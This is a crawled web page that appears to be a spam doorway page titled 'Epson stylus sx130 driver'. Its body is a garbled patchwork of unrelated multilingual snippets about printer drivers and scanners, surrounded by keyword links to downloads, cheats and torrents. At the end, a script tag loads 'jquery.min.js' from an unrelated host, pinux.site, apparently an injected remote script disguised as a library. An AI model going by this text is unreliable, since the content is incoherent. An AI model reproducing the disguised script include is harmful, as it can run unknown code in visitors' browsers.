

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-epson-stylus-sx130-driver.html
body_size: 2974
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Epson stylus sx130 driver - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Epson stylus sx130 driver</h2>
                            </header>
                            <p>Драйвер для Epson Stylus TX419. Драйвера для МФУ Epson Stylus TX419. «Драйверы» — драйверы и другое ПО для принтеров и МФУ Epson под Windows 10 — XP, Mac OS X 10.13 — 10.6 на русском, английском, украинском языках. VueScan Drivers for Epson Scanners Can't find a driver for your Epson scanner? VueScan is here to help Don't you hate how Epson stop releasing drivers whenever La marque Epson propose un grand nombre d'articles dans plusieurs gammes, pour les priv s ou les professionnels. Dans son assortiment on trouve ainsi. Prendiamo in esame i casi una stampante epson in errore e vediamo come fare per resettarla. If you have an older printer that doesn't support driverless technology, your Mac might automatically install the driver software needed to use that device. VueScan supports raw scan files for the digital cameras in the following list. However, note that the colors may will be more accurate if you use an IT8 camera target. 
When I press the start button on my Epson V500 Photo scanner, I am confronted with 4 choices of which I always need the same one. How can I make the start button. The following table summarizes the devices supported by sane-backends-1.0.27-316-g3f6f9f82-dirty. This is only a summary! Please consult the manpages and the author. Na tejto str nke V m prin šame často kladen ot zky. Ak m te z ujem položiť nejak aj vy, m žete využiť pripraven formul. LOVE this product! – 5 / 5. Posted by Rosalie B on 8th Mar 2016 I have used this waste reset key for the 3rd time on our Epson Artisan 837 printer and have found. We sell a huge range of cheap ink cartridges, printer cartridges and toner cartridges. All products come with free delivery and are fully guaranteed. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-sharada-noch-minusovka.html">Шарада ночь минусовка</a></li>
                                <li><a href="hdd-aygerim-kalaubaeva-kosh-bol-tekst-pesni.html">Айгерим калаубаева кош бол текст песни</a></li>
                                <li><a href="hdd-chit-na-varbaksy-2014-skachat.html">Чит на варбаксы 2014 скачать</a></li>
                                <li><a href="hdd-signalizaciya-skachat-rington.html">Сигнализация скачать рингтон</a></li>
                                <li><a href="hdd-krestnyy-otec-novella-dlya-televideniya-torrent.html">Крестный отец новелла для телевидения торрент</a></li>
                                <li><a href="hdd-raspisanie-avtobusov-kolomna-ozery-29.html">Расписание автобусов коломна озеры 29</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвера - Epson.su.</li>
<li>Драйверы + инструкции для принтеров и МФУ Epson.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-aviabilety-raspisanie-nalichie-biletov.html">Авиабилеты расписание наличие билетов</a></li>
                                            <li><a href="hdd-skachat-albom-cinderella-long-cold-winter.html">Скачать альбом cinderella long cold winter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-pesni-fedosey-i-gr-podelnichki.html">Скачать песни федосей и гр подельнички</a></li>
                                            <li><a href="hdd-skachat-besplatno-knigi-po-elektrike.html">Скачать бесплатно книги по электрике</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-skachat-muzyku-koroli-nochnoy-verony-na-russkom.html">Скачать музыку короли ночной вероны на русском</a></li>
                                            <li><a href="hdd-dogovor-postavki-pitevoy-vody-v-cisternah.html">Договор поставки питьевой воды в цистернах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-spravochnik-po-buhgalterskomu-uchetu-onlayn.html">Справочник по бухгалтерскому учету онлайн</a></li>
                                            <li><a href="hdd-rabota-po-dogovoru-blank.html">Работа по договору бланк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
